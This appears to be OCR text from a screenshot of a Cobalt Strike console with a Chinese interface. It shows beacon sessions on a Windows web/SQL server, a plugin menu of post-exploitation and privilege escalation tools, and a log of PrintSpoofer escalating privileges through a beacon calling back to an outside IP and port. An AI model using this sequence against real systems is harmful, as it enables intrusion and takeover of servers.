 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last slee
39.101.1... 172.22.8.... 1 SYSTEM * WIN-WEB rundll32.... 4976 x64 9s 1 m
39.101.1... 172.22.8.... 1 MSSQLS WIN-WEB 2.exe 5228 x86 44ms Inter
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
梼杌
会话操作(e)
信息收集
资产探测
脆弱检查
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
Watson
dazzleUP
GetSystem
SweetPotato
juicypotato
RottenPotato
EfsPotato
MS14-058
Event Log X Listeners X Beacon 172.22.8.18@5228
SeImpersonatePrivilege 身份验证后模拟客户端
SeCreateGlobalPrivilege 创建全局对象
SeIncreaseWorkingSetPrivilege 增加进程工作集
[11/05 23:41:45] [*] Task Beacon to run windows/be http (49.234.59.200:1234) PrintSpoofer
[11/05 23:41:46] [+] host called home, sent: 1350
[11/05 23:41:47] [+] received output:
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] ImpersoneteNamedPipeClient OK
[+] Exploit successfully, enjoy your shell
[WIN-WEB] - x64 | MSSQLSERVER | 5228 - x86